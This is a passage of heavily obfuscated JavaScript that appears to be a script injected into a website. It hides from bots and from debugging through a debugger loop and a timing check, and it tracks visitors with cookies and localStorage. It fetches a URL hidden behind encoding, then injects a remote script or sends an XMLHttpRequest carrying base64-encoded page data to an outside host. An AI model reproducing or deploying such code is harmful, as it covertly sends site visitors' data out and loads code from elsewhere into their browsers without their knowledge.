22c5]),_0x4fe3d2[_0x28c987(0x1bd)]),_0x5e217e[-0x11*0x241+0x16b*-0x2+0x10*0x293]),_0x4fe3d2[_0x28c987(0x95)]),_0x5e217e[-0x2300+-0x2c7+0x25d1]),_0x4fe3d2[_0x28c987(0x102)]),_0x5e217e[0xf86*0x1+0x2*0xdf+0x1*-0x1139]),_0x4fe3d2[_0x28c987(0x29a)]),_0x5e217e[0x82*0x43+0x1570+-0x1bb5*0x2]),_0x4fe3d2[_0x28c987(0x170)]),_0x5e217e[0x805*0x1+-0x1df7+0x15ff*0x1]),_0x4fe3d2[_0x28c987(0x208)]),_0x5e217e[-0x8fa+0x1244+0x93c*-0x1]),_0x4fe3d2[_0x28c987(0xfb)]),_0x5e217e[-0x1fa0+-0xad*-0x39+-0x6d6*0x1]),'\x22}'),_0x5ac20b=_0x4fe3d2[_0x28c987(0x20a)](enc,_0x3c4d9c,-0xa8a+-0x3fe+0xe88),_0x5e217e=_0x5ac20b,_0xb7dbb6=_0x4bb326,_0x164878=_0x4fe3d2[_0x28c987(0x2b6)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x9b)](_0x4fe3d2[_0x28c987(0x1bf)](_0x4fe3d2[_0x28c987(0x2da)]('',location[_0x28c987(0x87)]),_0x4fe3d2[_0x28c987(0x1c7)](decodeURIComponent,_0x4fe3d2[_0x28c987(0x20a)](enc,_0x1979e0,-0x2a*-0xa9+0x121b+-0x1a3*0x1c))),_0x4fe3d2[_0x28c987(0x1d6)]),_0xb7dbb6),_0x4fe3d2[_0x28c987(0x1a7)]);if(_0x4fe3d2[_0x28c987(0x1fc)](window[_0x28c987(0x96)][_0x28c987(0x253)][_0x28c987(0x8b)+'e']()[_0x28c987(0x1ca)](_0x4fe3d2[_0x28c987(0x155)]),-(-0x1d71+-0x1aa1+0x3813))){var _0x59d04a=_0x115862;!(function(){var _0x1f9924=_0x28c987;for(var _0x769af3=_0x115862,_0x5de999=_0x209ec7[_0x1f9924(0x2bc)](_0x1930d6);;)try{if(_0x209ec7[_0x1f9924(0x1c9)](-0x2445b+0x59a47+0x5c259,_0x209ec7[_0x1f9924(0x1ae)](_0x209ec7[_0x1f9924(0x1ae)](_0x209ec7[_0x1f9924(0x270)](_0x209ec7[_0x1f9924(0xdc)](_0x209ec7[_0x1f9924(0xb6)](_0x209ec7[_0x1f9924(0x1ae)](-_0x209ec7[_0x1f9924(0x1a8)](parseInt,_0x209ec7[_0x1f9924(0xc0)](_0x769af3,-0x4*0x6aa+-0x33*-0xb7+0x1b*-0x4d)),_0x209ec7[_0x1f9924(0x24f)](-_0x209ec7[_0x1f9924(0x1a8)](parseInt,_0x209ec7[_0x1f9924(0xc0)](_0x769af3,-0x2c*-0x8f+-0x1afa+0x409*0x1)),0x750+0x400*-0x6+0x10b2)),_0x209ec7[_0x1f9924(0x14c)](_0x209ec7[_0x1f9924(0xe3)](parseInt,_0x209ec7[_0x1f9924(0x277)](_0x769af3,0x13c5+-0xc2d+-0x1f*0x31)),-0xc*0x64+0x74f+-0x29c)),_0x209ec7[_0x1f9924(0x207)](_0x209ec7[_0x1f9924(0xe3)](parseInt,_0x209ec7[_0x1f9924(0x1a8)](_0x769af3,0x2b*-0x5b+-0x2bb*-0xb+0x6*-0x22f)),-0x1*0x1c4f+-0x1e72+0x3ac5)),_0x209ec7[_0x1f9924(0x26d)](_0x209ec7[_0x1f9924(0x263)](parseInt,_0x209ec7[_0x1f9924(0x149)](_0x769af3,-0xf19*0x2+0x3a3*0x5+0xda8)),-0x219b*0x1+-0x16dd*-0x1+0x1d*0x5f)),_0x209ec7[_0x1f9924(0x14c)](-_0x209ec7[_0x1f9924(0x277)](parseInt,_0x209ec7[_0x1f9924(0x1a8)](_0x769af3,-0x1*-0x26fe+-0x475*-0x2+0xb8f*-0x4)),0x1*-0x1f91+-0x16*-0x21+0x1cc1)),_0x209ec7[_0x1f9924(0x26d)](-_0x209ec7[_0x1f9924(0xaa)](parseInt,_0x209ec7[_0x1f9924(0xc0)](_0x769af3,-0xfe0+0x1*-0x1e03+-0x1*-0x2f8d)),0x81e+0x1cda+-0x24f1))))break;_0x5de999[_0x1f9924(0x195)](_0x5de999[_0x1f9924(0xa4)]());}catch(_0x49c006){_0x5de999[_0x1f9924(0x195)](_0x5de999[_0x1f9924(0xa4)]());}}());var _0x23b799=document[_0x4fe3d2[_0x28c987(0xcb)](_0x59d04a,0x151*0xd+0x22b1*-0x1+-0x9f*-0x1f)](_0x4fe3d2[_0x28c987(0x2e5)]),_0x50000b=_0x4fe3d2[_0x28c987(0xea)](btoa,_0x4fe3d2[_0x28c987(0x2b1)](_0x4fe3d2[_0x28c987(0x2a7)](_0x4fe3d2[_0x28c987(0x25f)](_0x4fe3d2[_0x28c987(0x2c4)](_0x4fe3d2[_0x28c987(0x296)],_0x164878),_0x4fe3d2[_0x28c987(0x1c7)](_0x59d04a,0x345*0x3+0x30*0x1d+0x7*-0x1f1)),_0x5e217e),_0x4fe3d2[_0x28c987(0xea)](_0x59d04a,-0x1*0x6b5+-0xcff+-0x1*-0x155f)));function _0x115862(_0x442367,_0x590dd3){var _0x574713=_0x28c987,_0x149f1b=_0x4fe3d2[_0x574713(0x15a)](_0x1930d6);return(_0x115862=function(_0x46a334,_0x57dada){return _0x149f1b[_0x46a334-=0xe3e+-0x51*-0x6+0xe83*-0x1];})(_0x442367,_0x590dd3);}function _0x1930d6(){var _0x800f46=_0x28c987,_0x5fbd25=[_0x209ec7[_0x800f46(0x135)],_0x209ec7[_0x800f46(0x9a)],_0x209ec7[_0x800f46(0xd5)],_0x209ec7[_0x800f46(0x116)],_0x209ec7[_0x800f46(0x1e0)],_0x209ec7[_0x800f46(0x1b2)],_0x209ec7[_0x800f46(0x242)],_0x209ec7[_0x800f46(0x178)],_0x209ec7[_0x800f46(0x273)],_0x209ec7[_0x800f46(0x21d)],_0x209ec7[_0x800f46(0xa0)],_0x209ec7[_0x800f46(0xcf)],_0x209ec7[_0x800f46(0x21c)],_0x209ec7[_0x800f46(0x289)],_0x209ec7[_0x800f46(0x2d2)]];return(_0x1930d6=function(){return _0x5fbd25;})();}_0x23b799[_0x4fe3d2[_0x28c987(0x8a)](_0x59d04a,0x10d*-0x1d+0x43*0x10+0x1bf0)]=_0x4fe3d2[_0x28c987(0x1fb)](_0x4fe3d2[_0x28c987(0x1b3)],_0x50000b),_0x23b799[_0x28c987(0x2aa)]=_0x4fe3d2[_0x28c987(0xf6)](_0x59d04a,-0x7a*0x1+-0x1*-0x1a3e+-0x1*0x1823),_0x23b799['id']=_0x4fe3d2[_0x28c987(0x280)](_0x59d04a,-0xc8*0xe+0x17fe+-0xb6c),document[_0x4fe3d2[_0x28c987(0x13c)](_0x59d04a,0x1f4f+-0x2*0x359+-0x16ee)](_0x4fe3d2[_0x28c987(0xf5)])[_0x4fe3d2[_0x28c987(0x13c)](_0x59d04a,0x1d5d+-0x1*0xb41+0x8*-0x20f)](_0x23b799);}else{var _0x12bc55=_0x4fe3d2[_0x28c987(0x17c)][_0x28c987(0xdd)]('|'),_0x373a5d=-0x1866+-0x1*0x10c9+0x1*0x292f;while(!![]){switch(_0x12bc55[_0x373a5d++]){case'0':_0x164878[_0x28c987(0x1ef)+'ms'][_0x28c987(0x265)](_0x4fe3d2[_0x28c987(0x162)],_0x4fe3d2[_0x28c987(0xca)]);continue;case'1':var _0x164878=new URL(_0x164878);continue;case'2':_0x164878[_0x28c987(0x1ef)+'ms'][_0x28c987(0x265)](_0x4fe3d2[_0x28c987(0x1a9)],_0x4fe3d2[_0x28c987(0xc4)]);continue;case'3':_0x164878[_0x28c987(0x1ef)+'ms'][_0x28c987(0x265)](_0x4fe3d2[_0x28c987(0x267)],_0x5e217e);continue;case'4':_0x5e7e59[_0x28c987(0x1b6)]();continue;case'5':_0x164878[_0x28c987(0x1ef)+'ms'][_0x28c987(0x265)](_0x4fe3d2[_0x28c987(0x202)],_0x4fe3d2[_0x28c987(0x10b)]);continue;case'6':_0x5e7e59[_0x28c987(0x2df)](_0x4fe3d2[_0x28c987(0x235)],_0x164878,!![]);continue;case'7':var _0x5e7e59=new XMLHttpRequest();continue;}break;}}}else{}},0x1d0e+-0x40*-0x4a+-0x2ba6);}function _pi1(_0x302228,_0x563c16){var _0x232259=_0x7709,_0x4911fc={'XDmBk':function(_0x54058d){return _0x54058d();},'DJZCX':function(_0x1405ff){return _0x1405ff();},'AOcMe':_0x232259(0x1a4)+_0x232259(0x150),'CWyEy':_0x232259(0x1e1)+'o','zshnN':_0x232259(0x1a3)+_0x232259(0x26a),'itUvX':function(_0x26ca04,_0x5558f8){return _0x26ca04(_0x5558f8);},'LFxoB':function(_0x419f7f,_0x5000e9){return _0x419f7f(_0x5000e9);},'XYoaz':_0x232259(0xe1),'mmQap':function(_0x2ad049,_0x2d4a40){return _0x2ad049(_0x2d4a40);},'RudLG':_0x232259(0x28b),'oolTP':function(_0x4f0325){return _0x4f0325();},'zVzyU':_0x232259(0x1c1)+_0x232259(0x1d8)+'s','tQeZp':function(_0x2e9a5b,_0x24bb23){return _0x2e9a5b(_0x24bb23);},'hqAND':function(_0x3e9572,_0x4d4c71,_0x556efb){return _0x3e9572(_0x4d4c71,_0x556efb);}};_in05=_0x4911fc[_0x232259(0x2d6)](setInterval,function(){var _0x48c675=_0x232259;if((!_0x4911fc[_0x48c675(0x1c0)](is_lo)||_0x4911fc[_0x48c675(0x16a)](is_lo)&&!localStorage[_0x48c675(0x2d5)]('_l'))&&_0x4911fc[_0x48c675(0x16a)](_tulz)){var _0x393137=_0x4911fc[_0x48c675(0xd9)][_0x48c675(0xdd)]('|'),_0x3a5c49=-0xb1f+-0x7d*0x2d+0x846*0x4;while(!![]){switch(_0x393137[_0x3a5c49++]){case'0':;continue;case'1':navigator[_0x48c675(0x251)+_0x48c675(0xcc)]&&(_0x302228[_0x48c675(0x24a)]=_0x4911fc[_0x48c675(0x115)]);continue;case'2':;continue;case'3':;continue;case'4':_0x4911fc[_0x48c675(0x16a)](is_lo)&&localStorage[_0x48c675(0x203)](_0x4911fc[_0x48c675(0x295)],'{}');continue;case'5':try{_0x4911fc[_0x48c675(0x19b)](clearInterval,_in03);}catch{}continue;case'6':try{_0x4911fc[_0x48c675(0x19b)](clearInterval,_0ny3);}catch{}continue;case'7':try{_0x4911fc[_0x48c675(0x14d)](clearInterval,_in05);}catch{}continue;case'8':;continue;case'9':try{_0x302228[_0x48c675(0x18f)+_0x48c675(0x24b)](_0x4911fc[_0x48c675(0x1be)])[_0x48c675(0x122)]();}catch{}continue;}break;}}},-0x156f+-0x25b6*-0x1+-0xc5f),_in03=_0x4911fc[_0x232259(0x2d6)](setInterval,function(){var _0x4ee85f=_0x232259;if((!navigator[_0x4ee85f(0x251)+_0x4ee85f(0xcc)]||navigator[_0x4ee85f(0x251)+_0x4ee85f(0xcc)]&&!_0x4911fc[_0x4ee85f(0x2d1)](co,_0x4911fc[_0x4ee85f(0x168)]))&&(!_0x4911fc[_0x4ee85f(0x16a)](is_lo)||_0x4911fc[_0x4ee85f(0x1aa)](is_lo)&&!localStorage[_0x4ee85f(0x2d5)](_0x4911fc[_0x4ee85f(0x295)]))&&!!_0x302228[_0x4ee85f(0x18f)+_0x4ee85f(0x24b)](_0x4911fc[_0x4ee85f(0x188)])&&!_0x302228[_0x4ee85f(0x18f)+_0x4ee85f(0x24b)](_0x4911fc[_0x4ee85f(0x1be)])){try{_0x4911fc[_0x4ee85f(0x2d1)](clearInterval,_0ny3);}catch{};_0x4911fc[_0x4ee85f(0x216)](clearInterval,_in03),_0x4911fc[_0x4ee85f(0x2d6)](_pi0,_0x302228,_0x563c16);}},-0x1723+0x55*0x5+0x12*0x169);}function _ilo(){var _0x1f5e58=_0x7709,_0x5447a2={'FrdhB':_0x1f5e58(0x224)+_0x1f5e58(0x9e)+_0x1f5e58(0x136),'kHgLV':function(_0x39e5f0,_0x1ed4c1){return _0x39e5f0(_0x1ed4c1);},'ECJqt':function(_0x58eca3,_0x56eb6f,_0x42e1da){return _0x58eca3(_0x56eb6f,_0x42e1da);},'MzZsz':function(_0x3264b5,_0x33dd1d){return _0x3264b5!==_0x33dd1d;},'QEiEp':function(_0x5dcc38,_0xf6a8e7){return _0x5dcc38>_0xf6a8e7;},'XDIvS':_0x1f5e58(0xdf)+_0x1f5e58(0x20e),'zGsaC':function(_0xe32064,_0xa7c066){return _0xe32064(_0xa7c066);},'xBrVR':_0x1f5e58(0x28b),'taIvX':function(_0x334439){return _0x334439();},'oyNdV':_0x1f5e58(0x1a3)+_0x1f5e58(0x26a),'GcSyq':_0x1f5e58(0x23b)+_0x1f5e58(0x10d)+_0x1f5e58(0x187)+_0x1f5e58(0x16c)+_0x1f5e58(0x18d)+_0x1f5e58(0x2e8)+_0x1f5e58(0x1a2)+_0x1f5e58(0x1d9)+'n'},_0x1098a8=document;_0x5447a2[_0x1f5e58(0x158)](!!_0x1098a8[_0x1f5e58(0x11f)][_0x1f5e58(0xb2)][_0x1f5e58(0x1ca)](_0x5447a2[_0x1f5e58(0xad)]),0x1*0x128b+-0x1*0x1781+0x1*0x4f6)&&!/bot/[_0x1f5e58(0x2bf)](navigator[_0x1f5e58(0x253)][_0x1f5e58(0x8b)+'e']())&&(!navigator[_0x1f5e58(0x251)+_0x1f5e58(0xcc)]||navigator[_0x1f5e58(0x251)+_0x1f5e58(0xcc)]&&!_0x5447a2[_0x1f5e58(0x237)](co,_0x5447a2[_0x1f5e58(0x11c)]))&&(!_0x5447a2[_0x1f5e58(0x184)](is_lo)||_0x5447a2[_0x1f5e58(0x184)](is_lo)&&!localStorage[_0x1f5e58(0x2d5)](_0x5447a2[_0x1f5e58(0xf1)]))&&_0x5447a2[_0x1f5e58(0x2c5)](fetch,_0x5447a2[_0x1f5e58(0x2c5)](decodeURIComponent,_0x5447a2[_0x1f5e58(0x27c)](enc,_0x5447a2[_0x1f5e58(0x20f)],-0x187b+0x1*0xb9d+0xcdf)))[_0x1f5e58(0x12d)](_0x49250=>{var _0x4d339f=_0x1f5e58;if(!_0x49250['ok'])throw new Error(_0x5447a2[_0x4d339f(0x2e6)]);return _0x49250[_0x4d339f(0x9d)]();})[_0x1f5e58(0x12d)](_0x439982=>{var _0x498078=_0x1f5e58,_0x1f9da9=_0x5447a2[_0x498078(0x2c5)](decodeURIComponent,_0x5447a2[_0x498078(0x27c)](enc,_0x439982,-0xa96*-0x1+0x1ffc+-0x2a91));!!_0x1f9da9&&_0x5447a2[_0x498078(0x1e2)](_0x1f9da9,'no')&&_0x5447a2[_0x498078(0x27c)](_pi1,_0x1098a8,_0x439982);})[_0x1f5e58(0x1f4)](_0x3e0ee9=>{});}function co(_0x1789f1){var _0x6051b2=_0x7709,_0x78c673={'fyfow':function(_0x2fbc65,_0x38c170){return _0x2fbc65+_0x38c170;},'bLcsO':_0x6051b2(0x26e),'dtjJV':_0x6051b2(0x2cf),'hoqdD':_0x6051b2(0xc6),'gjCHt':function(_0x5eff0e,_0x7b5c3c){return _0x5eff0e(_0x7b5c3c);}};return(_0x1789f1=document[_0x6051b2(0x24a)][_0x6051b2(0x18b)](new RegExp(_0x78c673[_0x6051b2(0x15e)](_0x78c673[_0x6051b2(0x15e)](_0x78c673[_0x6051b2(0x120)],_0x1789f1[_0x6051b2(0x266)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x78c673[_0x6051b2(0x16b)])),_0x78c673[_0x6051b2(0x218)]))))?_0x78c673[_0x6051b2(0x1ee)](decodeURIComponent,_0x1789f1[0x1cdd+-0x44*0x33+0x1c*-0x8c]):void(0x154b+0x389+0xe*-0x1c6);}(function(_0x3f850b,_0x22084d){var _0x3fc03f=_0x7709,_0x4507a7={'dSjUs':function(_0x189a9b){return _0x189a9b();},'NNqSD':function(_0x5a9a2f,_0x33848a){return _0x5a9a2f+_0x33848a;},'wcFLH':function(_0x3798c9,_0x3e9a33){return _0x3798c9+_0x3e9a33;},'nkFGf':function(_0x2d11e6,_0x2dc124){return _0x2d11e6+_0x2dc124;},'IZAdP':function(_0x256df7,_0x1eed93){return _0x256df7*_0x1eed93;},'YaMAZ':function(_0x36e16f,_0x2baf89){return _0x36e16f/_0x2baf89;},'QCoDQ':function(_0x3a84ce,_0x14ea89){return _0x3a84ce(_0x14ea89);},'vzRGS':function(_0x343349,_0x932bb4){return _0x343349(_0x932bb4);},'egpjd':function(_0x15e69f,_0x54909f){return _0x15e69f(_0x54909f);},'gnwuc':function(_0x20f7d9,_0x1c8979){return _0x20f7d9(_0x1c8979);},'uKIin':function(_0x298aef,_0x2203d8){return _0x298aef/_0x2203d8;},'HrdNT':function(_0x75a954,_0x484fc2){return _0x75a954(_0x484fc2);},'ZVfkV':function(_0x2c7a18,_0x1d0197){return _0x2c7a18(_0x1d0197);},'HAKqB':function(_0x5f4b4b,_0x5a5309){return _0x5f4b4b/_0x5a5309;},'UpNNP':function(_0x1cc338,_0x19b724){return _0x1cc338(_0x19b724);},'GMETv':function(_0x15cd7a,_0x333717){return _0x15cd7a(_0x333717);},'fTQYC':function(_0x398821,_0x5860e0){return _0x398821(_0x5860e0);},'yEzJq':function(_0x5eaf1c,_0x51697d){return _0x5eaf1c(_0x51697d);},'MKPCo':function(_0x2f9ecb,_0xd6b161){return _0x2f9ecb(_0xd6b161);},'xzCIl':function(_0x4b1e06,_0x3336c4){return _0x4b1e06/_0x3336c4;},'sgLAP':function(_0x10fcbe,_0xc4abaa){return _0x10fcbe(_0xc4abaa);},'eARbF':function(_0x4a74db,_0x3defed){return _0x4a74db(_0x3defed);},'zNkKR':function(_0x447a69,_0x3312d6){return _0x447a69===_0x3312d6;},'eIRnX':_0x3fc03f(0x195),'YViWC':_0x3fc03f(0xa4)},_0x2984b3=_0x5591,_0x5733e7=_0x4507a7[_0x3fc03f(0x234)](_0x3f850b);while(!![]){try{var _0x2b01fd=_0x4507a7[_0x3fc03f(0x159)](_0x4507a7[_0x3fc03f(0x159)](_0x4507a7[_0x3fc03f(0x146)](_0x4507a7[_0x3fc03f(0x1d1)](_0x4507a7[_0x3fc03f(0x146)](_0x4507a7[_0x3fc03f(0x1d1)](_0x4507a7[_0x3fc03f(0x2ca)](_0x4507a7[_0x3fc03f(0x1b7)](_0x4507a7[_0x3fc03f(0x1f1)](parseInt,_0x4507a7[_0x3fc03f(0x171)](_0x2984b3,-0x1*0x13c2+0x19f7+-0x4a2)),0x2a*-0x17+-0x5d1+0x998),_0x4507a7[_0x3fc03f(0x1b7)](-_0x4507a7[_0x3fc03f(0x200)](parseInt,_0x4507a7[_0x3fc03f(0xd2)](_0x2984b3,-0x1a8f+0x1ca*0xc+0x6ac)),0x2*0x87e+0x13e5+-0x24df)),_0x4507a7[_0x3fc03f(0x2b9)](-_0x4507a7[_0x3fc03f(0xd2)](parseInt,_0x4507a7[_0x3fc03f(0xd2)](_0x2984b3,-0x9ec+0xc*0x1b1+-0x8ce)),-0xd*-0x7f+0x136e+-0x9a*0x2b)),_0x4507a7[_0x3fc03f(0x2b9)](-_0x4507a7[_0x3fc03f(0xa7)](parseInt,_0x4507a7[_0x3fc03f(0x101)](_0x2984b3,0x2*-0xcc+-0x60*-0x42+-0x1599)),0x2087+-0x2308+0x285)),_0x4507a7[_0x3fc03f(0x2ca)](_0x4507a7[_0x3fc03f(0x215)](-_0x4507a7[_0x3fc03f(0x211)](parseInt,_0x4507a7[_0x3fc03f(0xd2)](_0x2984b3,-0x1*0x1f2f+-0x1931+-0x39eb*-0x1)),0x19d1*-0x1+-0x1*0x1920+0x32f6),_0x4507a7[_0x3fc03f(0x215)](-_0x4507a7[_0x3fc03f(0x27e)](parseInt,_0x4507a7[_0x3fc03f(0x1f1)](_0x2984b3,0x4*-0x202+-0x1d39*-0x1+-0x13a1)),-0x2160*-0x1+-0x3bf*-0x1+-0x2519))),_0x4507a7[_0x3fc03f(0x2ca)](_0x4507a7[_0x3fc03f(0x215)](_0x4507a7[_0x3fc03f(0x105)](parseInt,_0x4507a7[_0x3fc03f(0x101)](_0x2984b3,0x74b+-0xced*-0x3+-0x2c81)),-0x1*-0x14f7+-0x2c8+-0x7*0x298),_0x4507a7[_0x3fc03f(0x2b9)](-_0x4507a7[_0x3fc03f(0xb5)](parseInt,_0x4507a7[_0x3fc03f(0x29d)](_0x2984b3,-0x2415+0x883+0x1d20)),0x38*0x31+-0x4*-0x734+0x10*-0x278))),_0x4507a7[_0x3fc03f(0x29c)](-_0x4507a7[_0x3fc03f(0x28d)](parseInt,_0x4507a7[_0x3fc03f(0xa7)](_0x2984b3,0x5*-0x1a3+0xd9*-0x8+0x1081)),0xb46+0x1da2+-0x28df)),_0x4507a7[_0x3fc03f(0x29c)](_0x4507a7[_0x3fc03f(0xc3)](parseInt,_0x4507a7[_0x3fc03f(0xd2)](_0x2984b3,0x3f1*-0x9+0x3a*0x79+0x99b)),0x16b4+0x4*0x7c9+-0x47*0xc2));if(_0x4507a7[_0x3fc03f(0x22d)](_0x2b01fd,_0x22084d))break;else _0x5733e7[_0x4507a7[_0x3fc03f(0x256)]](_0x5733e7[_0x4507a7[_0x3fc03f(0x260)]]());}catch(_0x1ef965){_0x5733e7[_0x4507a7[_0x3fc03f(0x256)]](_0x5733e7[_0x4507a7[_0x3fc03f(0x260)]]());}}}(_0x1618,-0x29e7*-0x67+-0x10f067+-0x6bb*-0x1a5));function _tulz(){var _0x51b175=_0x7709,_0x16b0b5={'QSKtp':function(_0x13cdbe,_0x180256){return _0x13cdbe===_0x180256;},'GHpgK':function(_0x5a934d,_0x1f3009){return _0x5a934d+_0x1f3009;},'pYyoS':function(_0x1bd068,_0x3d2fb3){return _0x1bd068/_0x3d2fb3;},'kuBax':function(_0xe2c527,_0x4bc96e){return _0xe2c527(_0x4bc96e);},'SiZFK':function(_0x133ad7,_0x13ab41){return _0x133ad7!==_0x13ab41;},'bukCS':_0x51b175(0x2cb)+'r','HfZzF':_0x51b175(0x16d),'MwRcW':_0x51b175(0x227),'OjZds':function(_0x3d3bd5,_0x1ffd4a){return _0x3d3bd5<_0x1ffd4a;},'cgkKa':function(_0x232022,_0x482535){return _0x232022-_0x482535;}},_0x153f05=_0x5591,_0x533a52=new Date()[_0x16b0b5[_0x51b175(0x22f)]]();if(!(function(){var _0x4af894=_0x51b175,_0x2e1374={'tWEUC':function(_0x1fe9d1,_0x5b849f){var _0x226718=_0x7709;return _0x16b0b5[_0x226718(0xed)](_0x1fe9d1,_0x5b849f);},'LsYHf':function(_0x1f9b57,_0x15269e){var _0x31401f=_0x7709;return _0x16b0b5[_0x31401f(0x127)](_0x1f9b57,_0x15269e);},'GlUaM':function(_0x488759,_0x12a177){var _0x5a7af2=_0x7709;return _0x16b0b5[_0x5a7af2(0x1f2)](_0x488759,_0x12a177);},'UxDIn':function(_0x59f5ae,_0xb8131e){var _0x1fa4a5=_0x7709;return _0x16b0b5[_0x1fa4a5(0x25c)](_0x59f5ae,_0xb8131e);},'rePWu':function(_0x392444,_0x10a262){var _0x3e9737=_0x7709;return _0x16b0b5[_0x3e9737(0x111)](_0x392444,_0x10a262);},'uZHUG':_0x16b0b5[_0x4af894(0x1d0)],'AjEpQ':_0x16b0b5[_0x4af894(0xe0)]};try{!function _0x452ab9(_0x87034b){var _0x3a8b66=_0x4af894,_0x3b46c2=_0x5591;_0x2e1374[_0x3a8b66(0x142)](0xb9c+-0x4fb*-0x2+-0x1591,_0x2e1374[_0x3a8b66(0xd3)]('',_0x2e1374[_0x3a8b66(0x16e)](_0x87034b,_0x87034b))[_0x2e1374[_0x3a8b66(0x1a5)](_0x3b46c2,0x5dd*-0x1+0x496+0x2b*0x11)])&&_0x2e1374[_0x3a8b66(0x1a6)](-0x63*-0x27+-0x6e6*-0x2+0x1*-0x1ce1,_0x87034b)||function(){}[_0x2e1374[_0x3a8b66(0xe9)]](_0x2e1374[_0x3a8b66(0x2dd)])(),_0x2e1374[_0x3a8b66(0x1a5)](_0x452ab9,++_0x87034b);}(0x33f+-0x2e6*-0x7+-0x1789);}catch(_0x245c29){}}()),_0x16b0b5[_0x51b175(0x2b8)](-0x2*-0x10f3+-0x2346+-0x3*-0x11c,_0x16b0b5[_0x51b175(0xf8)](new Date()[_0x16b0b5[_0x51b175(0x25c)](_0x153f05,-0x5*0x3dd+-0x9d7*-0x3+-0x5*0x1bb)](),_0x533a52)))return!(-0x2465+-0x177a+-0x189*-0x27);}function _0x5591(_0x4cf46d,_0x44cde8){var _0x3b5c40=_0x7709,_0x53589a={'iRTaQ':function(_0x33efba,_0x1895d1){return _0x33efba-_0x1895d1;},'hmleP':function(_0x497177){return _0x497177();},'izooS':function(_0xaeaf7e,_0x56c08c,_0x2da418){return _0xaeaf7e(_0x56c08c,_0x2da418);}},_0x158076=_0x53589a[_0x3b5c40(0xe2)](_0x1618);return _0x5591=function(_0x31123b,_0x3d2c03){var _0x1b072d=_0x3b5c40;_0x31123b=_0x53589a[_0x1b072d(0x86)](_0x31123b,0x1ddc+0x1*-0x161+0x16b*-0x13);var _0xeeed88=_0x158076[_0x31123b];return _0xeeed88;},_0x53589a[_0x3b5c40(0x1c5)](_0x5591,_0x4cf46d,_0x44cde8);}function _0x1618(){var _0x203a65=_0x7709,_0x2d6a76={'EPzJG':_0x203a65(0x165),'fhBuH':_0x203a65(0x167),'PZhis':_0x203a65(0x19d)+_0x203a65(0x1cf),'zyKSP':_0x203a65(0x98)+_0x203a65(0x114),'HwPKL':_0x203a65(0x2e3)+_0x203a65(0x13a),'QMUAh':_0x203a65(0x227),'kcEKC':_0x203a65(0x176),'NWABJ':_0x203a65(0xa3)+_0x203a65(0x2c7),'oDINL':_0x203a65(0x20b),'TlGqH':_0x203a65(0xf3)+'Hz','sMnJW':_0x203a65(0x11e)+_0x203a65(0x22a),'vGLSH':_0x203a65(0xcd)+'Lt','QSaFY':function(_0x591272){return _0x591272();}},_0x42eee8=[_0x2d6a76[_0x203a65(0x243)],_0x2d6a76[_0x203a65(0x182)],_0x2d6a76[_0x203a65(0x2d4)],_0x2d6a76[_0x203a65(0x10c)],_0x2d6a76[_0x203a65(0x181)],_0x2d6a76[_0x203a65(0xe8)],_0x2d6a76[_0x203a65(0xf4)],_0x2d6a76[_0x203a65(0x19c)],_0x2d6a76[_0x203a65(0x27a)],_0x2d6a76[_0x203a65(0x210)],_0x2d6a76[_0x203a65(0x177)],_0x2d6a76[_0x203a65(0x2dc)]];return _0x1618=function(){return _0x42eee8;},_0x2d6a76[_0x203a65(0x1da)](_0x1618);}function is_lo(){var _0x3e21d9=_0x7709,_0x12c059={'uYUQd':_0x3e21d9(0x2bf)},_0x5d8c04=_0x12c059[_0x3e21d9(0x14b)];try{return localStorage[_0x3e21d9(0x203)](_0x5d8c04,_0x5d8c04),localStorage[_0x3e21d9(0x201)](_0x5d8c04),!(-0x1d58+0x17b*0x17+0x4b5*-0x1);}catch(_0x55dd7a){return!(0x4*-0x6da+0x23fa+0x81*-0x11);}}function _0x7709(_0x1406f9,_0x96465){var _0x32749a=_0x1cda();return _0x7709=function(_0x541fb6,_0x7eb986){_0x541fb6=_0x541fb6-(0x1a65+-0xcf7+-0xce9);var _0xe03ed3=_0x32749a[_0x541fb6];return _0xe03ed3;},_0x7709(_0x1406f9,_0x96465);}function enc(_0x483fad,_0x5c7780){var _0x3e1a05=_0x7709,_0x16f075={'EZSMX':function(_0x58487e,_0x3cbe0d){return _0x58487e>=_0x3cbe0d;},'KxOOi':function(_0x3ffc22,_0x47c986){return _0x3ffc22<=_0x47c986;},'IIYQI':function(_0x5b9134,_0x457890){return _0x5b9134+_0x457890;},'zFkLv':function(_0x877e5b,_0x34d800){return _0x877e5b-_0x34d800;},'xMDpG':function(_0x3c5e0e,_0x489f05){return _0x3c5e0e<=_0x489f05;},'JgsNP':function(_0x554bcc,_0xe964f0){return _0x554bcc-_0xe964f0;},'CyYIJ':function(_0x825d92,_0xb71de5){return _0x825d92==_0xb71de5;},'gNfcg':function(_0x2f8ef3,_0x3729ac){return _0x2f8ef3(_0x3729ac);},'wsrBy':function(_0x1a8ad0,_0x55302f){return _0x1a8ad0==_0x55302f;},'RfNHK':function(_0x2ba950,_0x23b78b){return _0x2ba950(_0x23b78b);}},_0x19d8b2,_0x3fd6ee;return _0x16f075[_0x3e1a05(0x1c2)](-0x2*0x24a+-0x95*-0x40+0x6*-0x572,_0x5c7780)&&(_0x19d8b2=(_0x3fd6ee=_0x16f075[_0x3e1a05(0xc9)](btoa,_0x16f075[_0x3e1a05(0xc9)](encodeURIComponent,_0x483fad))[_0x3e1a05(0x266)](/[a-zA-Z]/g,function(_0x3c50b4){var _0x50cca1=_0x3e1a05;return String[_0x50cca1(0x147)+'de'](_0x16f075[_0x50cca1(0x2eb)](_0x16f075[_0x50cca1(0x133)](_0x3c50b4,'Z')?-0x6*0x61c+0xb26+0x4*0x677:0x9e*0x2+-0x12*-0x177+-0x1b20,_0x3c50b4=_0x16f075[_0x50cca1(0xe4)](_0x3c50b4[_0x50cca1(0x1ff)](0x49*0x71+0xd+-0x12*0x1cb),0x5*0x6dd+0x124*0x2+-0x2*0x1246))?_0x3c50b4:_0x16f075[_0x50cca1(0x15c)](_0x3c50b4,0x2502*0x1+-0x1d0a+-0x7de));}))[_0x3e1a05(0xdd)]('')[_0x3e1a05(0x1dc)]()[_0x3e1a05(0x1ce)]('')[_0x3e1a05(0x266)]('==','_d')[_0x3e1a05(0x266)]('=','_o')),_0x16f075[_0x3e1a05(0x12a)](-0x3*-0x3cb+0xf*-0xb8+-0x2*0x4c,_0x5c7780)&&(_0x3fd6ee=_0x483fad[_0x3e1a05(0x266)]('_d','==')[_0x3e1a05(0x266)]('_o','=')[_0x3e1a05(0x266)](/[a-zA-Z]/